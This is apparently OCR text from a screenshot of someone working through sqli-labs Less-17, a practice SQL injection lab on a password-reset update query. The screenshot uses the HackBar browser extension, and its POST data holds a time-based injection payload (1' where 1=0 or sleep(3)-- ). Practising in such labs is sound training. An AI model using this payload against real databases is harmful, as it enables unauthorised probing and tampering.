 Less-17 Update Query- Error
192.168.170.128/sql/Less-17/resu
update语句and - 搜索
MySQL中UPDATE语句里SET后
192.168.170.128/sql/Less-17/
2
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY
192.168.170.128
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.170.128/sql/Less-17/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=1' where 1=0 or sleep(3)-- &submit=Submit